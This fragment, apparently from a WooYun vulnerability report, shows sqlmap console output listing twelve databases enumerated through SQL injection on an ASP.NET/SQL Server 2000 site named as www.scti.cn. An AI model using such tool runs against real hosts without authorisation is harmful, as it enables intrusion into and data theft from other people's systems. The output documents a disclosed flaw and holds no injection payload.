 F:\wooyun\sqlmap\sqlmap.exe
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.
back-end DBMS: Microsoft SQL Server 2000
[17:48:54] [INFO] fetching database names
[17:48:54] [INFO] fetching number of databases
[17:48:54] [INFO] resumed: 12
[17:48:54] [INFO] resumed: master
[17:48:54] [INFO] resumed: model
[17:48:54] [INFO] resumed: msdb
[17:48:54] [INFO] resumed: Northwind
[17:48:54] [INFO] resumed: ProductionManage
[17:48:54] [INFO] resumed: ProductionPlanManage
[17:48:54] [INFO] resumed: pubs
[17:48:54] [INFO] resumed: scgy_cd
[17:48:54] [INFO] resumed: scgyWW
[17:48:54] [INFO] resumed: tempdb
[17:48:54] [INFO] resumed: WebSite2014
[17:48:54] [INFO] resumed: WebSite2015
available databases [12]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] ProductionManage
[*] ProductionPlanManage
[*] pubs
[*] scgy_cd
[*] scgyWW
[*] tempdb
[*] WebSite2014
[*] WebSite2015
[17:48:54] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\www.scti.cn'
[*] shutting down at 17:48:54
[root@Hacker~]# Sqlmap _
www.wooyun.org